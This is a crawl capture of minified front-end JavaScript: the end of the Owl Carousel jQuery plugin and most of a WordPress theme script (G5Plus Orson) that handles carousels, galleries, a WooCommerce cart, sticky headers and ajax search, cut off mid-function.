a,o=this._core.settings,n=this._core.items().length<=o.items,m=this._core.relative(this._core.current()),l=o.loop||o.rewind;this._controls.$relative.toggleClass("disabled",!o.nav||n),o.nav&&(this._controls.$previous.toggleClass("disabled",!l&&m<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!l&&m>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!o.dots||n),o.dots&&(a=this._pages.length-this._controls.$absolute.children().length,o.dotsData&&0!==a?this._controls.$absolute.html(this._templates.join("")):a>0?this._controls.$absolute.append(new Array(a+1).join(this._templates[0])):0>a&&this._controls.$absolute.children().slice(a).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(g.inArray(this.current(),this._pages)).addClass("active"))},h.prototype.onTrigger=function(a){var d=this._core.settings;a.page={index:g.inArray(this.current(),this._pages),count:this._pages.length,size:d&&(d.center||d.autoWidth||d.dotsData?1:d.dotsEach||d.items)}},h.prototype.current=function(){var a=this._core.relative(this._core.current());return g.grep(this._pages,g.proxy(function(b,d){return b.start<=a&&b.end>=a},this)).pop()},h.prototype.getPosition=function(a){var n,m,l=this._core.settings;return"page"==l.slideBy?(n=g.inArray(this.current(),this._pages),m=this._pages.length,a?++n:--n,n=this._pages[(n%m+m)%m].start):(n=this._core.relative(this._core.current()),m=this._core.items().length,a?n+=l.slideBy:n-=l.slideBy),n},h.prototype.next=function(a){g.proxy(this._overrides.to,this._core)(this.getPosition(!0),a)},h.prototype.prev=function(a){g.proxy(this._overrides.to,this._core)(this.getPosition(!1),a)},h.prototype.to=function(a,n,m){var l;!m&&this._pages.length?(l=this._pages.length,g.proxy(this._overrides.to,this._core)(this._pages[(a%l+l)%l].start,n)):g.proxy(this._overrides.to,this._core)(a,n)},g.fn.owlCarousel.Constructor.Plugins.Navigation=h}(window.Zepto||window.jQuery,window,document),function(g,f,k,j){var h=function(a){this._core=a,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":g.proxy(function(b){b.namespace&&"URLHash"===this._core.settings.startPosition&&g(f).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":g.proxy(function(d){if(d.namespace){var e=g(d.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!e){return}this._hashes[e]=d.content}},this),"changed.owl.carousel":g.proxy(function(m){if(m.namespace&&"position"===m.property.name){var l=this._core.items(this._core.relative(this._core.current())),b=g.map(this._hashes,function(d,c){return d===l?c:null}).join();if(!b||f.location.hash.slice(1)===b){return}f.location.hash=b}},this)},this._core.options=g.extend({},h.Defaults,this._core.options),this.$element.on(this._handlers),g(f).on("hashchange.owl.navigation",g.proxy(function(b){var m=f.location.hash.substring(1),l=this._core.$stage.children(),d=this._hashes[m]&&l.index(this._hashes[m]);d!==j&&d!==this._core.current()&&this._core.to(this._core.relative(d),!1,!0)},this))};h.Defaults={URLhashListener:!1},h.prototype.destroy=function(){var b,a;g(f).off("hashchange.owl.navigation");for(b in this._handlers){this._core.$element.off(b,this._handlers[b])}for(a in Object.getOwnPropertyNames(this)){"function"!=typeof this[a]&&(this[a]=null)}},g.fn.owlCarousel.Constructor.Plugins.Hash=h}(window.Zepto||window.jQuery,window,document),function(u,s,r,q){function p(a,h){var g=!1,d=a.charAt(0).toUpperCase()+a.slice(1);return u.each((a+" "+m.join(d+" ")+d).split(" "),function(e,c){return n[c]!==q?(g=h?c:!0,!1):void 0}),g}function o(b){return p(b,!0)}var n=u("<support>").get(0).style,m="Webkit Moz O ms".split(" "),l={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},k={csstransforms:function(){return !!p("transform")},csstransforms3d:function(){return !!p("perspective")},csstransitions:function(){return !!p("transition")},cssanimations:function(){return !!p("animation")}};k.csstransitions()&&(u.support.transition=new String(o("transition")),u.support.transition.end=l.transition.end[u.support.transition]),k.cssanimations()&&(u.support.animation=new String(o("animation")),u.support.animation.end=l.animation.end[u.support.animation]),k.csstransforms()&&(u.support.transform=new String(o("transform")),u.support.transform3d=k.csstransforms3d())}(window.Zepto||window.jQuery,window,document);

--- FILE ---
content_type: application/javascript
request_url: http://kolkatachemical.com/wp-content/themes/g5plus-orson/assets/js/main.min.js?ver=4.9.4
body_size: 30476
content:
var G5Plus=G5Plus||{};(function(a){'use strict';var b=a(window),c=a('body'),d=c.hasClass('rtl'),f=navigator.userAgent.toLowerCase(),g=f.match(/(iphone|ipod|android|iemobile)/),h=f.match(/(iphone|ipod|ipad|android|iemobile)/),i=f.match(/(iphone|ipod|ipad)/),j=f.match(/(iemobile)/);G5Plus.common={init:function(){this.retinaLogo(),this.owlCarousel(),this.lightGallery(),this.tooltip(),this.counterUp(),this.canvasSidebar(),this.verticalProgressbar(),setTimeout(G5Plus.common.owlCarouselRefresh,1e3),setTimeout(G5Plus.common.owlCarouselCenter,1e3),setTimeout(G5Plus.common.owlCarouselCenter,2e3),this.initVCTab(),this.adminBarProcess()},windowResized:function(){this.canvasSidebar(),this.adminBarProcess(),setTimeout(G5Plus.common.owlCarouselRefresh,1e3),setTimeout(G5Plus.common.owlCarouselCenter,1e3)},windowScroll:function(){this.canvasSidebar()},owlCarousel:function(){a('.owl-carousel:not(.manual):not(.owl-loaded)').each(function(){var k=a(this),l={items:3,nav:!1,navText:['<i class="fa fa-arrow-left"></i> '+g5plus_framework_constant.owl_prev,g5plus_framework_constant.owl_next+' <i class="fa fa-arrow-right"></i>'],dots:!0,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:d,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,autoplayHoverPause:!0},m=a.extend({},l,k.data('owl-config'));k.parent().parent().hasClass('product-split-screen')&&(m=a.extend({},m,{responsive:{0:{items:1},480:{items:2},768:{items:1},800:{items:2},1200:{items:3}}})),k.imagesLoaded({background:!0},function(){k.owlCarousel(m)}),k.on('changed.owl.carousel',function(){var o=a('.archive-masonry .blog-wrap');setTimeout(function(){o.isotope('layout')},500)})})},owlCarouselRefresh:function(){a('.owl-carousel.owl-loaded').each(function(){var k=a(this),l=k.data('owl.carousel');if('undefined'!=typeof l&&l.options.autoHeight){var m=0;a('.owl-item.active',k).each(function(){a(this).outerHeight()>m&&(m=a(this).outerHeight())}),a('.owl-height',k).css('height',m+'px')}})},owlCarouselCenter:function(){a('.product-listing > .owl-nav-center').each(function(){var k=a(this);k.imagesLoaded({background:!0},function(){var l=a('img',k).height()/2;window.matchMedia('(min-width: 1350px)').matches?a('.owl-nav > div',k).css('top',l+'px'):a('.owl-nav > div',k).css('top','')})})},lightGallery:function(){a('[data-rel=\'lightGallery\']').each(function(){var k=a(this),l=a(this).parent().parent().parent(),m=k.data('gallery-id'),n='';k.on('click',function(o){o.preventDefault();var p=[];a('[data-gallery-id="'+m+'"]',l).each(function(){var q=a(this).attr('href'),r=a(this).data('thumb-src');-1==n.indexOf(q)&&(p.push({src:q,thumb:r}),n+='|'+q)}),k.lightGallery({hash:!1,dynamic:!0,dynamicEl:p,thumbWidth:80})})}),a('a.view-video').on('click',function(k){k.preventDefault();var l=a(this).attr('data-src');a(this).lightGallery({dynamic:!0,dynamicEl:[{src:l,thumb:'',subHtml:''}]})})},isDesktop:function(){var k=991,l=a('.x-nav-menu');return 0<l.length&&'undefined'!=typeof l.attr('responsive-breakpoint')&&!isNaN(parseInt(l.attr('responsive-breakpoint'),10))&&(k=parseInt(l.attr('responsive-breakpoint'),10)),window.matchMedia('(min-width: '+(k+1)+'px)').matches},tooltip:function(){a().tooltip&&!h&&(!c.hasClass('woocommerce-compare-page')&&a('[data-toggle="tooltip"]').tooltip(),a('.yith-wcwl-wishlistexistsbrowse,.yith-wcwl-add-button,.yith-wcwl-wishlistaddedbrowse','.product-actions').each(function(){var k=a('a',a(this)).text().trim();a(this).tooltip({title:k})}),a('.compare','.product-actions').each(function(){var k=a(this).text().trim();a(this).tooltip({title:k})}))},counterUp:function(){a('.counter').each(function(){var k=a(this),m=a.extend({},{delay:10,time:1e3},k.data('counter-config'));k.counterUp(m)})},canvasSidebar:function(){var k=a('.sidebar-mobile-canvas');if('undefined'!=typeof k){a('body').find('#wrapper').next().hasClass('overlay-canvas-sidebar')||a('#wrapper').after('<div class="overlay-canvas-sidebar"></div>');var l=a('#wpadminbar').height();G5Plus.common.isDesktop()?(k.css('overflow-y','hidden'),k.css('height','auto'),k.scrollTop(0),a.isFunction(a.fn.perfectScrollbar)&&k.perfectScrollbar('destroy'),k.removeAttr('style')):(k.css('margin-top',l+'px'),k.css('height',a(window).height()+'px'),k.css('overflow-y','auto'),'fixed'!=a('#wpadminbar').css('position')&&a(window).scrollTop()>=l&&k.css('margin-top','0px'),a.isFunction(a.fn.perfectScrollbar)&&k.perfectScrollbar()),a('.sidebar-mobile-canvas-icon').on('click',function(){var m=a(this).parent().children('.sidebar-mobile-canvas');a(this).addClass('changed'),m.addClass('changed'),a('.overlay-canvas-sidebar').addClass('changed')}),a('.sidebar-mobile-canvas-icon-close').on('click',function(){a(this).parent().prev('.sidebar-mobile-canvas-icon').removeClass('changed'),a(this).parent().removeClass('changed'),a('.overlay-canvas-sidebar').removeClass('changed')}),a('.overlay-canvas-sidebar').on('click',function(){a('.sidebar-mobile-canvas-icon').hasClass('changed')&&a('.sidebar-mobile-canvas-icon-close').click()})}},verticalProgressbar:function(){'undefined'!=typeof a.fn.waypoint&&a('.v-progress-bar').waypoint(function(){a(this).find('.vc_single_bar').each(function(k){var l=a(this),m=l.find('.vc_bar'),n=m.data('percentage-value');setTimeout(function(){m.css({height:n+'%'})},200*k)})},{offset:'85%'})},initVCTab:function(){var k=0;a('a','.vc_tta-tabs ul.vc_tta-tabs-list').off('click').each(function(){a(this).on('click',function(l){if(k=a(this).parent().hasClass('vc_active')?1:0,l.preventDefault(),1==k)return!1;k=1;var m=a(this).parent().parent(),n=a(a(this).attr('href'),'.vc_tta-panels-container'),o='',p='';return'undefined'!=typeof m&&(a('li',m).removeClass('vc_active'),a(this).parent().addClass('vc_active'),a('li a',m).each(function(){o=a(this).attr('href'),0<a(o+'.vc_active','.vc_tta-panels-container').length&&(p=a(o+'.vc_active','.vc_tta-panels-container'))}),p.fadeOut(400,function(){p.removeClass('vc_active'),p.fadeIn(),n.fadeIn(0,function(){n.addClass('vc_active'),k=0})})),a(this).on('click'),!1})})},adminBarProcess:function(){window.matchMedia('(max-width: 600px)').matches?a('#wpadminbar').css('top','-46px'):a('#wpadminbar').css('top','')},retinaLogo:function(){(window.matchMedia('only screen and (min--moz-device-pixel-ratio: 1.5)').matches||window.matchMedia('only screen and (-o-min-device-pixel-ratio: 3/2)').matches||window.matchMedia('only screen and (-webkit-min-device-pixel-ratio: 1.5)').matches||window.matchMedia('only screen and (min-device-pixel-ratio: 1.5)').matches)&&a('img[data-retina]').each(function(){a(this).attr('src',a(this).attr('data-retina'))})}},G5Plus.page={init:function(){this.parallax(),this.parallaxDisable(),this.pageTitle(),this.button(),this.footerParallax(),this.footerWidgetCollapse(),this.events(),this.page404(),this.pageTransition(),this.backToTop()},events:function(){a(document).on('vc-full-width-row',function(){c.hasClass('boxed')&&G5Plus.page.fullWidthRow(),d&&G5Plus.page.fullWidthRowRTL(),a('.owl-carousel.owl-loaded',a('[data-vc-full-width="true"]')).each(function(){a(this).data('owl.carousel').onResize()})})},windowLoad:function(){this.fadePageIn()},windowResized:function(){this.parallaxDisable(),this.pageTitle(),this.button(),this.footerParallax(),this.footerWidgetCollapse(),this.wpb_image_grid(),this.page404()},parallax:function(){a.stellar({horizontalScrolling:!1,scrollProperty:'scroll',positionProperty:'position',responsive:!1})},parallaxDisable:function(){G5Plus.common.isDesktop()?a('.parallax').removeClass('parallax-disabled'):a('.parallax').addClass('parallax-disabled')},pageTitle:function(){var k=a('.page-title-layout-normal'),l=a('.container',k),m=a('h1',k),n=a('.breadcrumbs',k);k.removeClass('left'),m.width()+n.width()>l.width()&&k.addClass('left')},button:function(){a('.btn.btn-block.btn-icon,.mc-style4 .btn.btn-icon').each(function(){var k=a(this).width()-a('i',a(this)).width()-parseInt(a('i',a(this)).css('margin-left').replace('px',''),10)-parseInt(a('i',a(this)).css('margin-right').replace('px',''),10);a('span',a(this)).css({width:k+'px'}),a(this).height()>a('span',a(this)).height()&&a('span',a(this)).css({width:k-1+'px'})})},footerParallax:function(){window.matchMedia('(max-width: 767px)').matches?c.css('margin-bottom',''):setTimeout(function(){var k=a('footer.main-footer-wrapper');if(k.hasClass('enable-parallax')){var l=0<a('header.main-header .sticky-wrapper').length?55:0,m=a('#wpadminbar'),n=0<m.length?m.outerHeight():0;b.height()>=k.outerHeight()+l+n?(c.css('margin-bottom',k.outerHeight()+'px'),k.removeClass('static')):(c.css('margin-bottom',''),k.addClass('static'))}},100)},footerWidgetCollapse:function(){window.matchMedia('(max-width: 767px)').matches?a('footer.footer-collapse-able aside.widget').each(function(){var k=a('h4.widget-title',this),l=k.next();k.addClass('title-collapse'),null!=l&&'undefined'!=typeof l&&l.hide(),k.off(),k.on('click',function(){var m=a(this).next();a(this).hasClass('title-expanded')?(a(this).removeClass('title-expanded'),k.addClass('title-collapse'),m.slideUp()):(a(this).addClass('title-expanded'),k.removeClass('title-collapse'),m.slideDown())})}):a('footer aside.widget').each(function(){var k=a('h4.widget-title',this);k.off();var l=k.next();k.removeClass('collapse'),k.removeClass('expanded'),l.show()})},fullWidthRow:function(){a('[data-vc-full-width="true"]').each(function(){var k=a(this),l=a('#wrapper');if(k.addClass('vc_hidden'),k.attr('style',''),!c.hasClass('has-sidebar')){var m=k.next('.vc_row-full-width');m.length||(m=k.parent().next('.vc_row-full-width'));var n=parseInt(k.css('margin-left'),10),o=parseInt(k.css('margin-right'),10),p=l.offset().left-m.offset().left-n,q=l.width();if(k.css({position:'relative',left:p,'box-sizing':'border-box',width:l.width()}),!k.data('vcStretchContent')){var r=-1*p;0>r&&(r=0);var s=q-r-m.width()+n+o;0>s&&(s=0),k.css({'padding-left':r+'px','padding-right':s+'px'})}}k.removeClass('vc_hidden')})},fullWidthRowRTL:function(){a('[data-vc-full-width="true"]').each(function(){var k=a(this).css('left');a(this).css({left:'auto',right:k})})},wpb_image_grid:function(){a('.wpb_gallery_slides.wpb_image_grid .wpb_image_grid_ul').each(function(){var l=a(this);setTimeout(function(){l.isotope('layout')},1e3)})},page404:function(){if(c.hasClass('error404')){var k=b.outerHeight(),l=0,m=null;m=G5Plus.common.isDesktop()?a('header.main-header'):a('header.header-mobile'),0==m.length||(l=k-m.offset().top-m.outerHeight()-a('body.error404 .content-wrap').outerHeight(),200>l&&(l=200),l/=2,a('body.error404 .page404').css('padding',l+'px 0'))}},pageTransition:function(){if(c.hasClass('page-transitions')){a('.animsition-link, a[href]:not([target="_blank"]):not([href^="#"]):not([href*="javascript"]):not([href*=".jpg"]):not([href*=".jpeg"]):not([href*=".gif"]):not([href*=".png"]):not([href*=".mov"]):not([href*=".swf"]):not([href*=".mp4"]):not([href*=".flv"]):not([href*=".avi"]):not([href*=".mp3"]):not([href^="mailto:"]):not([class*="no-animation"]):not([class*="prettyPhoto"]):not([class*="add_to_wishlist"]):not([class*="add_to_cart_button"]):not([class*="compare"])').on('click',function(l){if(0<a(l.target).closest(a('b.x-caret',this)).length)return void l.preventDefault();l.preventDefault();var m=a(this),n=m.attr('href');2===l.which||l.metaKey||l.shiftKey||-1!==navigator.platform.toUpperCase().indexOf('WIN')&&l.ctrlKey?window.open(n,'_blank'):G5Plus.page.fadePageOut(n)})}},fadePageIn:function(){if(c.hasClass('page-loading')){var l=a('.site-loading');l.css('opacity','0'),setTimeout(function(){l.css('display','none')},1e3)}},fadePageOut:function(k){a('.site-loading').css('display','block').animate({opacity:1,delay:200},600,'linear'),a('html,body').animate({scrollTop:'0px'},800),setTimeout(function(){window.location=k},600)},backToTop:function(){var k=a('.back-to-top');0<k.length&&(k.on('click',function(l){l.preventDefault(),a('html,body').animate({scrollTop:'0px'},800)}),b.on('scroll',function(){var m=b.scrollTop(),n=b.height()/2;m>n?k.addClass('in'):k.removeClass('in')}))}},G5Plus.blog={init:function(){this.masonryLayout(),setTimeout(this.masonryLayout,300),this.postMeta(),this.loadMore(),this.infiniteScroll(),this.commentReplyTitle()},windowResized:function(){this.postMeta()},postMeta:function(){a('article.post-large-image .entry-meta-wrap,article.post-medium-image .entry-meta-wrap,article.post-masonry .entry-meta-wrap').each(function(){var k=a(this),l=a('.read-more',k),m=a('.entry-post-meta',k);k.removeClass('left'),l.outerWidth()+m.outerWidth()+10>k.outerWidth()&&k.addClass('left')})},loadMore:function(){a('.paging-navigation').on('click','.blog-load-more',function(k){k.preventDefault();var l=a(this).button('loading'),m=a(this).attr('data-href'),n='.blog-wrap';a.get(m,function(p){var q=a('.blog-load-more',p).attr('data-href'),r=a('.blog-wrap article',p).css({opacity:0});a(n).append(r),r.imagesLoaded({background:!0},function(){G5Plus.common.owlCarousel(),G5Plus.blog.postMeta(),G5Plus.common.lightGallery(),r.animate({opacity:1}),a('.archive-wrap').hasClass('archive-masonry')&&(a(n).isotope('appended',r),setTimeout(function(){a(n).isotope('layout')},400))}),'undefined'==typeof q?l.parent().remove():(l.button('reset'),l.attr('data-href',q))})})},infiniteScroll:function(){var k=a('.blog-wrap');k.infinitescroll({navSelector:'#infinite_scroll_button',nextSelector:'#infinite_scroll_button a',itemSelector:'article',animate:!0,loading:{finishedMsg:'No more pages to load.',selector:'#infinite_scroll_loading',img:g5plus_app_variable.theme_url+'assets/images/ajax-loader.gif',msgText:'Loading...'}},function(l){var m=a(l).css({opacity:0});m.imagesLoaded({background:!0},function(){G5Plus.common.owlCarousel(),G5Plus.blog.postMeta(),G5Plus.common.lightGallery(),m.animate({opacity:1}),a('.archive-wrap').hasClass('archive-masonry')&&(k.isotope('appended',m),setTimeout(function(){k.isotope('layout')},400))})})},masonryLayout:function(){var k=a('.archive-masonry .blog-wrap');k.imagesLoaded({background:!0},function(){k.isotope({itemSelector:'article',layoutMode:'masonry',isOriginLeft:!d}),setTimeout(function(){k.isotope('layout')},500)})},commentReplyTitle:function(){var k=a('h3#reply-title');k.addClass('widget-title mg-top-40');var l=a('small',k);l.remove(),k.html('<span>'+k.text()+'</span> '),k.append(l)}},G5Plus.woocommerce={init:function(){this.setCartScrollBar(),this.addToWishlist(),c.hasClass('woocommerce-compare-page')||this.addToCart(),this.addCartQuantity(),this.quickView(),this.product_deal_width(),setTimeout(G5Plus.woocommerce.product_deal_width,500),setTimeout(G5Plus.woocommerce.product_deal_width,1e3),this.sale_countdown(),this.processWidgetTitle(),c.on('updated_shipping_method',G5Plus.woocommerce.processWidgetTitle),a(document).on('yith-wcan-ajax-filtered',G5Plus.common.tooltip),this.categoryName();var k=a('.single-product-image');this.singleProductImage(k)},windowResized:function(){setTimeout(function(){G5Plus.woocommerce.product_deal_width(),G5Plus.woocommerce.sale_countdown_width()},500),this.categoryName(),this.setCartScrollBar()},windowLoad:function(){this.setCartScrollBar()},setCartScrollBar:function(){setTimeout(function(){var k=a('#wpadminbar'),l=k.outerHeight(),m=a('.site-top').outerHeight(),n=a('.shopping-cart-wrapper').outerHeight(),o=b.height(),r=287,s='124px',t=3;o-l-m-n-40<417&&(r=200,s='100px',t=2),a('ul.cart_list.product_list_widget').css('max-height',r),a('ul.cart_list.product_list_widget').perfectScrollbar({wheelSpeed:0.5,suppressScrollX:!0}),a('ul.cart_list.product_list_widget').perfectScrollbar('update'),a('ul.cart_list.product_list_widget li').length>t&&a('ul.cart_list.product_list_widget .ps-scrollbar-y').css('height',s)},1e3)},addToWishlist:function(){a(document).on('click','.add_to_wishlist',function(){var k=a(this),l=k.parent().parent();if(!l.parent().hasClass('single-product-function')){k.addClass('added-spinner');var m=l.parent().parent().parent().parent();if('undefined'==typeof m)return;m.addClass('active')}}),c.on('added_to_wishlist',function(){var o=a('.added-spinner.add_to_wishlist'),p=o.parent().parent();if(!p.parent().hasClass('single-product-function')){var q=p.parent().parent().parent().parent();if('undefined'==typeof q)return;setTimeout(function(){q.removeClass('active'),o.removeClass('added-spinner')},700)}})},addToCart:function(){a(document).on('click','.add_to_cart_button',function(){var k=a(this);if(!k.hasClass('single_add_to_cart_button')&&k.is('.product_type_simple')){var l=k.parent().parent().parent().parent();if('undefined'==typeof l)return;l.addClass('active')}}),c.on('added_to_cart',function(k,l,m,n){G5Plus.woocommerce.setCartScrollBar();var o=n.hasClass('single_add_to_cart_button');if(!o){var q=n.parent().parent().parent().parent();setTimeout(function(){q.removeClass('active')},700)}})},singleProductImage:function(k){var l=k.find('.flex-control-thumbs');l.length&&(l.attr('hidden','hidden'),l.on('initialized.owl.carousel',function(){setTimeout(function(){l.removeAttr('hidden')},500)}).addClass('owl-carousel owl-theme').owlCarousel({nav:!1,dots:!1,rtl:d,items:4,margin:15}))},addCartQuantity:function(){a(document).off('click','.quantity .btn-number').on('click','.quantity .btn-number',function(k){k.preventDefault();var l=a(this).data('type'),m=a('input',a(this).parent()),n=parseFloat(m.val()),o=parseFloat(m.attr('max')),p=parseFloat(m.attr('min')),q=parseFloat(m.attr('step')),r=0;0<m.attr('step').indexOf('.')&&(r=m.attr('step').split('.')[1].length),isNaN(o)&&(o=100),isNaN(p)&&(p=0),isNaN(q)&&(q=1,r=0),isNaN(n)?m.val(p):('minus'==l&&(n>p&&(n=(n-q).toFixed(r),m.val(n).change()),parseFloat(m.val())<=p&&(m.val(p).change(),a(this).attr('disabled',!0))),'plus'==l&&(n<o&&(n=(n+q).toFixed(r),m.val(n).change()),parseFloat(m.val())>=o&&(m.val(o).change(),a(this).attr('disabled',!0))))}),a('input','.quantity').on('focusin',function(){a(this).data('oldValue',a(this).val())}),a('input','.quantity').on('change',function(){var k=a(this),l=parseFloat(k.attr('max')),m=parseFloat(k.attr('min')),n=parseFloat(k.val()),o=parseFloat(k.attr('step'));isNaN(l)&&(l=100),isNaN(m)&&(m=0),isNaN(o)&&(o=1);var p=a('.add_to_cart_button',a(this).parent().parent().parent());n>=m?(a('.btn-number[data-type=\'minus\']',a(this).parent()).removeAttr('disabled'),'undefined'!=typeof p&&p.attr('data-quantity',n)):(alert('Sorry, the minimum value was reached'),a(this).val(a(this).data('oldValue')),'undefined'!=typeof p&&p.attr('data-quantity',a(this).data('oldValue'))),n<=l?(a('.btn-number[data-type=\'plus\']',a(this).parent()).removeAttr('disabled'),'undefined'!=typeof p&&p.attr('data-quantity',n)):(alert('Sorry, the maximum value was reached'),a(this).val(a(this).data('oldValue')),'undefined'!=typeof p&&p.attr('data-quantity',a(this).data('oldValue')))})},processWidgetTitle:function(){a('.cart_totals > h2,.woocommerce-account .woocommerce h3,.woocommerce-account .woocommerce h2,.woocommerce-checkout .woocommerce h3,.woocommerce-checkout .woocommerce h2').each(function(){a(this).addClass('widget-title mg-bottom-30').html('<span>'+a(this).html().trim()+'</span>')})},quickView:function(){var k=!1;a(document).on('click','.product-quick-view',function(l){if(l.preventDefault(),!k){k=!0;var m=a(this).data('product_id'),n='#popup-product-quick-view-wrapper',o=a(this).find('i'),p=o.attr('class'),q=a(this).parent().parent().parent().parent(),r=a(this);q.addClass('active'),r.addClass('active'),o.attr('class','fa fa-spinner fa-pulse'),a.ajax({url:g5plus_app_variable.ajax_url,data:{action:'product_quick_view',id:m},success:function(s){if(q.removeClass('active'),r.removeClass('active'),o.attr('class',p),a(n).length&&a(n).remove(),a('body').append(s),G5Plus.woocommerce.addCartQuantity(),G5Plus.common.tooltip(),G5Plus.woocommerce.sale_countdown(),a(n).modal(),'undefined'!=typeof a.fn.wc_product_gallery&&setTimeout(function(){var v=a('#popup-product-quick-view-wrapper');a('.woocommerce-product-gallery',v).wc_product_gallery(),G5Plus.woocommerce.singleProductImage(v)},200),'undefined'!=typeof a.fn.wc_variation_form){var t=a(n).find('.variations_form'),u=a(n).find('.variations_form .variations select');t.wc_variation_form(),t.trigger('check_variations'),u.change()}k=!1,G5Plus.common.lightGallery()},error:function(){k=!1}})}})},sale_countdown:function(){function k(l,m){var n=parseInt(l.offset.seconds),o=parseInt(l.offset.minutes),p=parseInt(l.offset.hours),q=parseInt(l.offset.totalDays);10>q&&(q='0'+q),10>p&&(p='0'+p),10>o&&(o='0'+o),10>n&&(n='0'+n),a('.countdown-day',m).text(q),a('.countdown-hours',m).text(p),a('.countdown-minutes',m).text(o),a('.countdown-seconds',m).text(n)}a('.product-deal-countdown').each(function(){var l=a(this).data('date-end'),m=a(this);m.countdown(l,function(n){k(n,m)}).on('update.countdown',function(n){k(n,m)})}),G5Plus.woocommerce.sale_countdown_width()},sale_countdown_width:function(){a('.product-deal-countdown').each(function(){var k=0;a(this).removeClass('small'),a('.countdown-section',a(this)).each(function(){k+=a(this).outerWidth()+parseInt(a(this).css('margin-right').replace('px',''),10)}),k>a(this).outerWidth()&&a(this).addClass('small')})},categoryName:function(){a('.product-listing.woocommerce .product-category h3').each(function(){a(this).css('margin-bottom','-'+Math.floor(a(this).outerHeight()/2)+'px')})},product_deal_width:function(){function k(l){var m=!1;return a('.product-item-wrap',l).each(function(){var n=a('.product-thumb img',a(this)),o=a('.product-info',a(this));if(n.outerHeight()<o.outerHeight())return m=!0,!1}),m}a('.g5plus-product-deals').each(function(){var l=a(this);l.removeClass('product-item-vertical'),l.imagesLoaded({background:!0},function(){k(l)&&l.addClass('product-item-vertical')})})}},G5Plus.search={},G5Plus.header={timeOutSearch:null,xhrSearchAjax:null,init:function(){this.anchoPreventDefault(),this.topDrawerToggle(),this.switchMenu(),this.sticky(),this.menuCategories(),this.searchProduct(),this.searchButton(),this.closeButton(),this.searchAjaxButtonClick(),this.closestElement(),this.menuMobileToggle(),a('[data-search="ajax"]').each(function(){G5Plus.header.searchAjax(a(this))}),this.escKeyPress(),this.mobileNavOverlay(),this.perfectScroll()},windowsScroll:function(){this.sticky(),this.menuDropFlyPosition()},windowResized:function(){this.sticky(),this.menuDropFlyPosition()},windowLoad:function(){},topDrawerToggle:function(){a('.top-drawer-toggle').on('click',function(){a('.top-drawer-inner').slideToggle(),a('.top-drawer-wrapper').toggleClass('in')})},switchMenu:function(){a('header .menu-switch').on('click',function(){a('.header-nav-inner').toggleClass('in')})},menuCategories:function(){a('.menu-categories-select > i').on('click',function(){a('.menu-categories').toggleClass('in')})},sticky:function(){a('.sticky-wrapper').each(function(){var k=a(this),l=60;if(G5Plus.common.isDesktop()&&(l=55),a(document).outerHeight()-k.outerHeight()-k.offset().top<=b.outerHeight()-l)return k.removeClass('is-sticky'),void a('.sticky-region',k).css('top','');var m=0;a('#wpadminbar').length&&'fixed'==a('#wpadminbar').css('position')&&(m=a('#wpadminbar').outerHeight()),a('.demo_store').length&&'fixed'==a('.demo_store').css('position')&&(m+=a('.demo_store').outerHeight()),a(window).scrollTop()>k.offset().top-m?(k.addClass('is-sticky'),a('.sticky-region',k).css('top',m+'px')):(k.removeClass('is-sticky'),a('.sticky-region',k).css('top',''))})},searchProduct:function(){a('.search-product-wrapper .categories').each(function(){var k=a(this),l=k.parent();a('> span',k).on('click',function(){a('.search-category-dropdown',l).slideToggle(),a(this).toggleClass('in'),a('.search-ajax-result',l).html(''),a('input[type="text"]',l).val('')}),a('.search-category-dropdown span',k).on('click',function(){a('> span',k).html(a(this).html()),a('> span',k).attr('data-id',a(this).attr('data-id')),a('.search-category-dropdown',l).slideToggle(),a('> span',k).toggleClass('in')})})},searchButton:function(){var k=a('.header-customize-item.item-search > a, .mobile-search-button > a');if(k.length){var l=a('#search_popup_wrapper');if(l.length)if(k.hasClass('search-ajax'))k.on('click',function(){b.scrollTop(0),l.addClass('in'),a('body').addClass('overflow-hidden');var n=a('input[type="text"]',l);n.focus(),n.val('');var o=a('.search-ajax-result',l);o.html('')});else{var m=new DialogFx(l[0]);k.on('click',m.toggle.bind(m)),k.on('click',function(){var n=a('input[type="text"]',l);n.focus(),n.val('')})}}},searchAjax:function(k){a('input[type="text"]',k).on('keyup',function(l){if(!(l.altKey||l.ctrlKey||l.shiftKey||l.metaKey)){if(-1==['Control','Alt','Shift'].indexOf(l.key))switch(l.which){case 27:a('.search-ajax-result',k).html(''),k.removeClass('in'),a(this).val('');break;case 38:G5Plus.header.searchAjaxKeyUp(k),l.preventDefault();break;case 40:G5Plus.header.searchAjaxKeyDown(k),l.preventDefault();break;case 13:G5Plus.header.searchAjaxKeyEnter(k);break;default:clearTimeout(G5Plus.header.timeOutSearch),G5Plus.header.timeOutSearch=setTimeout(G5Plus.header.searchAjaxSearchProcess,500,k,!1);}}})},searchAjaxKeyUp:function(k){var l=a('.search-ajax-result li.selected',k);if(!(2>a('.search-ajax-result li',k).length)){var m=l.prev();l.removeClass('selected'),m.length?m.addClass('selected'):(a('.search-ajax-result li:last',k).addClass('selected'),m=a('.search-ajax-result li:last',k)),m.position().top<a('.ajax-search-result',k).scrollTop()?a('.ajax-search-result',k).scrollTop(m.position().top):m.position().top+m.outerHeight()>a('.ajax-search-result',k).scrollTop()+a('.ajax-search-result',k).height()&&a('.ajax-search-result',k).scrollTop(m.position().top-a('.ajax-search-result',k).height()+m.outerHeight())}},searchAjaxKeyDown:function(k){var l=a('.search-ajax-result li.selected',k);if(!(2>a('.search-ajax-result li',k).length)){var m=l.next();l.removeClass('selected'),m.length?m.addClass('selected'):(a('.search-ajax-result li:first',k).addClass('selected'),m=a('.search-ajax-result 